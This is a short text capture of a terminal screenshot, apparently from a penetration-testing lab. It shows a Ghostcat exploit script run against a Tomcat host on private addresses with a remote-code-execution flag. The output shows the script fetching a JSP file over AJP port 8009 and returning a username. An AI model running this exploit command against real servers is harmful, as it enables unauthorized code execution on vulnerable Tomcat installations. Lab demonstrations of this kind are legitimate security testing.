 nickyan — root@kali: ~/pentest/ghostcat — ssh root@172.16.232.253 — 89×25
~ — root@kali: ~ — ssh root@172.16.232.253
...ali: ~/pentest/ghostcat — ssh root@172.16.232.253
root@kali:~/pentest/ghostcat# python3 2020-10487.py 172.16.232.1 -f WEB-INF/rce.txt --rce
1
Getting resource at ajp13://172.16.232.1:8009/hissec.jsp
----------------------------
nickyan
root@kali:~/pentest/ghostcat#